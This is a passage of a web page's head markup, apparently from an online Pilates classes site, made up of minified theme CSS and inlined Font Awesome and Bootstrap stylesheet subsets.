#c0e4da}input.search-field{width:100%;border:none;padding:8px 6px;border-radius:4px;margin:0 0 5px 0}.custombloglayout .pagination .page-numbers:hover,.custombloglayout .pagination .page-numbers.current{background:#F15D56!important;padding:12px 20px!important}.categoryarchiveheader img{background-size:cover;max-width:initial!important;background-position:top!important;height:780px!important;object-fit:cover}.categoryarchiveheader{height:780px!important}.single .categoryarchiveheader{height:auto!important}.open-search-option{z-index:999}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle{background:#fff!important}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:50px}}@media (max-width:767px){.logostyle:after{background:#fff0}.mainlogo img{margin:6px 0 0 0;max-width:140px}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:20px;border-bottom:1px solid #e3e3e3}}@media (max-width:767px){.searchsection .col-lg-1.col-md-2.col-sm-2{margin:30px 0 0 0}.open-search-option{display:block;position:absolute;right:auto;top:100px;left:0;width:100%!important}.searchcart{display:flex!important;flex-direction:row!important;align-items:center!important;margin:0 20px 12px 0!important;justify-content:space-between!important}.mainlogo img{margin:12px 0 0 0!important;max-width:140px!important}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 0}.logostyle:after{height:0;left:0}}@media (max-width:480px){span.my-acc{display:none}}.footerlogo img{max-width:320px}.headertitlehide1{display:none}#mepr-template-login .mepro-form button.disabled,#mepr-template-login .mepro-form input[type="button"].disabled,#mepr-template-login .mepro-form input[type="reset"].disabled,#mepr-template-login .mepro-form input[type="submit"].disabled,#mepr-template-login .mepr-form button.disabled,#mepr-template-login .mepr-form input[type="button"].disabled,#mepr-template-login .mepr-form input[type="reset"].disabled,#mepr-template-login .mepr-form input[type="submit"].disabled{background-color:#f15d56!important;border:0;pointer-events:none}.opc_Footer{background:#EFECE2}ul.socialfooter{margin:0;padding:25px 0 0 0}ul.socialfooter li{display:inline-block;padding:0 20px 0 0}.single-post .opc_postsinglepage article .entry-content a{color:#56C6D7!important}.single-post .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}@media (max-width:768px){#sidebarSticky.fixed{z-index:999}.rightsidebar #sidebarSticky01{width:278px;top:0!important;position:relative!important}.opc_postsinglepage .col-lg-9.col-md-9.col-sm-12{width:100%!important}.opc_postsinglepage .col-lg-3.col-md-3.col-sm-12{width:100%!important}.rightsidebar #sidebarSticky01{width:100%;top:0!important;position:relative!important}.opc_postsinglepage .archivepagepostimage img{object-fit:contain!important}.footerlogo img{max-width:inherit;width:100%}}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{z-index:999999!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (-webkit-min-device-pixel-ratio:1){.eplus-wrapper h2{font-size:36px!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK;padding-right:0!important}.footerlogo img{max-width:180px}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK!important;padding-right:0!important}.opc_blogarchivepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_blogarchivepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.categorysinglepheader{padding:10px 15px!important}.opc_postsinglepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_postsinglepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.rightsidebar{display:none}}.singlepostmeta ul li{padding:0 8px 0 0;font-size:14px}.z_taxonomy_details>p{text-transform:initial}.singlepostmeta ul li{padding:0 8px 0 0}.singlepostmeta ul li span{color:#f15d56;padding:0 6px 0 0}.singlepostbreadcome{color:#888888!important;font-size:14px;text-transform:uppercase}.singlepostbreadcome a{color:#888888!important;font-size:14px}@media (max-width:640px){.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:40px 0!important}.footerlogo img{max-width:inherit;width:100%;padding:0 0 40px 0!important}figure.wp-block-image.size-full.eplus-wrapper{text-align:center}.eplus-wrapper h2{font-size:36px!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:22px!important;padding-right:22px!important}h2#flashcards{font-size:36px!important}.footernat{margin:0 0 30px 0}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{width:100%!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}.kb-slide-item.kb-gallery-carousel-item.splide__slide.is-active.is-visible{opacity:1!important}#sidebarSticky{position:relative;width:100%}#sidebarSticky.fixed{position:relative;top:0}.single .categorysinglepheader .z_taxonomy_details{max-height:initial}.opc_Footer h4{padding:30px 0 0 0}}.singlepostbreadcome{padding:15px 0 0 0}.Disclaimer{display:none}.category-blog .categoryarchiveheader{height:420px!important}.archivepagepostimage img{height:145px!important}}.header-cart-count{z-index:9999!important}ul.tabss.wc-tabss .active{display:block}.rs-layer{font-family:'sifonn_basicregular'!important}.single-post .opc_postsinglepage .archivepagepostimage img{height:auto!important;object-fit:cover}.header-cart-count{z-index:9999}@media (max-width:768px){.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:100%!important;background-color:#EFECE2;padding:30px}}.rightsidebar #sidebarSticky{top:20px!important;position:relative!important}.rightsidebar #sidebarSticky01{top:20px!important;position:relative!important}.opc_postsinglepage .opc_blogarchivepagerelated h2{text-align:center;padding:0 0 10px 0;text-transform:uppercase}.rightsidebar #sidebarSticky01{width:auto}@media (min-width:1024px){.rightsidebar{}}.category-blog .categoryarchiveheader{height:200px!important}.category-blog .z_taxonomy_details{top:65px}@media (max-width:640px){.footerlogo img{max-width:204px!important}}.singlepostmeta ul li:last-child{display:none!important}@media (max-width:480px){div#boxzilla-1216166{max-width:320px!important}.opc_postsinglepage .singlepostauthor{margin:50px 0;padding:30px;background:#c0e4da;border-radius:6px}.rightsidebar #sidebarSticky01{width:100%}}.opc_Heaader .searchoptions.open-search-option{display:block!important;position:absolute!important;right:0!important;top:50px!important}nav.navigation.post-navigation .nav-links{display:none}.wp-block-kadence-tabs .kt-tabs-title-list li.kt-tab-title-active .kt-tab-title{background-color:#f15d56!important}.wp-block-kadence-tabs .kt-tabs-title-list li a.kt-tab-title:focus{border:none;box-shadow:none}.page-id-1229182 header.opc_singledetailspage.headertitlehide{display:none!important}.single .categorysinglepheader .z_taxonomy_details{max-height:initial!important}.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:42px!important;padding:7px 0 0 0}.singlepostbreadcome{padding:5px 0 5px 0}@media (max-width:640px){.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:22px!important;padding:0 0 0 0}.categorysinglepheader .z_taxonomy_details h1.page-title{text-transform:capitalize!important}}header.single-post-header.categoryarchiveheader{position:relative}header.single-post-header{background:#c0e4da;padding:60px 0;text-align:CENTER;text-transform:uppercase}@media screen and (min-width:800px){.smush-detected-img{border-radius:5px;transition:all .5s ease;box-shadow:0 0 0 5px #ffffff00!important}}@media (max-width:640px){.bd_toc_content.list-type-number{display:block!important}.bd_toc_content_list{display:none}.slide_left .bd_toc_content_list{display:block!important}}.opc_Heaadermain{display:none!important}.opc_Heaadermain_newhome{display:none!important}.opc_Heaadermain.opc_Heaadermain_newhome{display:block!important}.opc_Heaadermain_withoutlohgin .logostyle{position:relative;z-index:999}.opc_Heaadermain_withoutlohgin .mainlogo img{margin:0}.opc_Heaadermain_withoutlohgin{padding:6px 0}#mega-menu-max_mega_menu_1 li:last-child a{border:1px solid #222!important;border-radius:25px!important;padding:0 25px!important}#mega-menu-max_mega_menu_1 li:last-child:hover a{border:1px solid #f15d56!important;background:#f15d56!important;color:#fff!important}div#\32 c2a2aa9-6ed3-4e91-9a2e-ca0ffb66a0a0{display:none!important}.acctabscustom .nav-item-active .nav-label{color:#fff!important}.fixed-header{border-bottom:1px solid #eee}.topofferbar.fixed-header{top:100px!important}rs-group.rs-layer-static.rs-layer{background-color:#fff0!important;backdrop-filter:none!important}.newfooterbottom{padding-top:40px!important}.newfooterbottom ul.socialfooter li a{background:#000;color:#fff!important;padding:0;border-radius:50%;width:50px;height:50px;display:block;text-align:center;line-height:50px}.newfooterbottom ul.socialfooter li{display:inline-block;padding:0 10px 0 0}.newfooterbottom ul.socialfooter{margin:0;padding:25px 0 0 0;text-align:right}rs-layer#slider-3-slide-3-layer-0 img{-webkit-animation:action 1s infinite alternate;animation:action 1s infinite alternate}@-webkit-keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}@keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}.topofferbarcustom{background-color:#c0e4da!important;color:#222!important;padding:12px 0!important}.topofferbarcustom p{text-align:center!important;font-size:20px!important;margin:0!important;padding:0!important;font-family:'glacial_indifferenceregular'!important;font-weight:normal!important;color:#565656!important}.topofferbarcustom p a{background:#fff!important;color:#565656!important;padding:6px 30px!important;border-radius:25px!important;border:1px solid #565656!important;font-family:'glacial_indifferenceregular'!important;font-size:20px!important;margin:0 0 0 20px;font-weight:normal!important}.topofferbarcustom{position:absolute;top:90px;width:100%;z-index:99}.mainlogo img{max-width:130px!important;padding:10px 0 0 0!important}.opc_Heaadermain_newhome .mainlogo img{max-width:80px!important}.opc_Heaadermain_newhome .row.align-items-center.searchsection{margin:5px 0 0 0}.opc_Heaadermain_newhome .opc_Heaader{min-height:50px}.opc_Heaadermain_newhome .topofferbarcustom{top:60px}.opc_Heaadermain_newhome .topofferbarcustom{padding:6px 0!important}.opc_Heaadermain_newhome .topofferbarcustom p a{padding:3px 20px!important}.opc_Heaadermain_newhome #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:38px;height:38px}@media (max-width:768px){.cart-collaterals{display:flex;flex-direction:column}}@media screen and (min-width:800px){.smush-detected-img{transition:all 0s ease!important}}.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img{max-width:130px!important;margin:0 0 0 0 !IMPORTANT}.topofferbarcustom{display:none!important}.topofferbarcustom.visible-title{display:block!important}.opc_Heaadermain_newhome .mainlogo img{margin:0}.newfooterbottom ul.appslinks{text-align:RIGHT!important;padding:0 0 0 0!important}.newfooterbottom ul.appslinks li a{width:150px!important;background:transparent!important}.newfooterbottom ul.appslinks li a img{width:100%!important}.newfooterbottom ul.socialfooter{text-align:center}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottomcopy{text-align:center}.newfooterbottomcopy p{font-size:15px!important;padding:25px 0 0 0}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottom ul.newfooterbottomlogo li{padding:0 20px}.newfooterbottom ul.newfooterbottomlogo li a{width:140px!important;background:transparent!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:100%!important}.opc_Footer1{padding:80px 0 40px 0!important}.opc_Footer2{padding:40px 0 40px 0!important;border-top:1px solid #222}.newfooterbottom ul.socialfooternew{text-align:center!important;padding:0 0 0 0!important}.newfooterbottom ul.socialfooternew li{padding:0 8px}.newfooterbottom ul.socialfooternew li a{width:auto!important;background:transparent!important}.newfooterbottom ul.socialfooternew li a img{width:30px!important}.mailchimllogo{width:180px!important}ul.socialfooterlinks{text-align:right!important;padding:25px 0 0 0!important}ul.socialfooterlinks li{display:inline-block;padding:0 8px!important}ul.socialfooterlinks li a{display:block}}.splide__slide.is-active{img{transform:scale(1)}}}.row.align-items-center.newfooterbottom.newfooterbottomlogo{padding:0!important;margin:0!important}.opc_Footer h4{padding:0 0 20px 0!important}ul.socialfooter.newfooterbottomlogo{padding:0!important}.footernat ul li a{text-decoration:underline!important}@keyframes slide-left{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-80%);transform:translateX(-80%)}}.opc_Footer h4{padding:0 0 32px 0!important}.footernattop{margin:-21px 0 0 0!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:auto!important;height:50px}@media (min-width:1500px){.kb-gallery-ul[data-columns-xxl="8"] .kadence-blocks-gallery-item{width:calc(100% / 13)!important}}.newfooterbottom ul.newfooterbottomlogo li{padding:0 0}.topofferbarcustom{z-index:9999}.acctabscustom .nav-item-active .nav-label{color:#000000!important}.acctabscustom .pgf87f1545b014 .nav-item-active{width:320px!important;padding:15px 0 15px 15px!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{width:320px!important;border-bottom:3px solid #fff!important}.acctabscustom .nav-item-active .nav-label{color:#000!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{padding:0 75px 0 0!important}body.fixed-page-content{overflow:hidden}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html{background:#fff}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{background:#c1e5db;margin:20px 20px;padding:40px 40px;border-radius:5px}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:80%;margin-bottom:35px}.most-fitness-program .pin-spacer{padding:0!important;justify-content:center;pointer-events:visible!important}section#panels_side_scroll{overflow:hidden}@media (max-width:991px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:30px!important}}@media (max-width:767px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:26px!important}div#panels_side_scroll_container{left:0!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:100%!important}}@media (max-width:575px){.most-fitness-program h3{font-size:30px!important}.most-fitness-program .pin-spacer{height:auto!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{padding:20px 10px!important;margin:10px 10px!important}}@media (max-width:1366px){.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:0!important}}.hideblock{display:none}.what-to-expect-section-wrap .pin-spacer{width:100%!important;pointer-events:inherit!important}.what-to-expect-section-wrap .pin-spacer .wtx-section-main-wrap{width:100%!important;max-width:100%!important;left:0!important}.tologoslidert.busy-lifes-needs .pin-spacer{width:100%!important;pointer-events:inherit!important}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle{background:#fff0}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle div#mega-toggle-block-0{background:#000}.opc_Heaadermain div#mega-menu-wrap-guest-member-menu ul#mega-menu-guest-member-menu{z-index:999999}@media screen and (max-width:992px){.login-type-guest-member .fixed-header .logostyle{position:absolute!important}.login-type-guest-member .fixed-header div#mega-menu-wrap-guest-member-menu{top:27px}.login-type-guest-member .fixed-header .col-lg-11.col-md-10.col-sm-10{padding-bottom:30px}}</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e8e8832f251b.print.css' media='print' />
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ecd507b3125e.all.min.css'>/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-book-open:before{content:"\f518"}.fa-box-open:before{content:"\f49e"}.fa-clock:before{content:"\f017"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-door-open:before{content:"\f52b"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-folder-open:before{content:"\f07c"}.fa-frown-open:before{content:"\f57a"}.fa-lock-open:before{content:"\f3c1"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-teeth-open:before{content:"\f62f"}.fa-truck-loading:before{content:"\f4de"}.fa-user-plus:before{content:"\f234"}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.eot);src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.eot#iefix) format("embedded-opentype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.ttf) format("truetype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.svg#fontawesome) format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.eot);src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.eot#iefix) format("embedded-opentype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.ttf) format("truetype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.eot);src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.eot#iefix) format("embedded-opentype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.ttf) format("truetype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}</style>
<link rel='stylesheet' id='onlinepilatesclasses-all-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ecd507b3125e.all.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/abe91756d18b.bootstrap.min.css'>@charset "UTF-8";/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:#fff0}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}p{margin-top:0;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}a>code{color:inherit}figure{margin:0 0 1rem}img,svg{vertical-align:middle}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select:disabled{opacity:1}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}@media (min-width:1200px){legend{font-size:1.5rem}}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:1200px){.display-1{font-size:5rem}}@media (min-width:1200px){.display-2{font-size:4.5rem}}@media (min-width:1200px){.display-3{font-size:4rem}}@media (min-width:1200px){.display-4{font-size:3.5rem}}@media (min-width:1200px){.display-5{font-size:3rem}}@media (min-width:1200px){.display-6{font-size:2.5rem}}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:576px){.col-sm{flex:1 0 0%}}@media (min-width:768px){.col-md{flex:1 0 0%}}@media (min-width:992px){.col-lg{flex:1 0 0%}}@media (min-width:1200px){.col-xl{flex:1 0 0%}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}}@media (min-width:576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-12{flex:0 0 auto;width:100%}}@media (min-width:768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-12{flex:0 0 auto;width:100%}}@media (min-width:992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}}@media (min-width:1200px){.col-xl-auto{flex:0 0 auto;width:auto}}@media (min-width:1400px){.col-xxl-auto{flex:0 0 auto;width:auto}}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:#fff0;text-shadow:0 0 0 #212529}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgb(13 110 253 / .25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgb(13 110 253 / .25)}.form-range::-moz-focus-outer{border:0}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}@media 